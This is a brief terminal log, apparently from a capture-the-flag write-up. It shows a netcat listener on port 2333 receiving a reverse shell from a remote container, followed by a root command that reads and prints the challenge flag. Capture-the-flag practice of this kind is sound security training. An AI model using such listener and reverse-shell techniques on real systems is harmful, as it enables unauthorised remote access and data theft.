 [root@VM-4-8-centos ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 60.12.158.98.
Ncat: Connection from 60.12.158.98:41278.
root@d9cbb9c56332:/opt/app# cat /flag
cat /flag
flag{5426df72-67a5-4dd8-b1ef-1907c04bfaa5}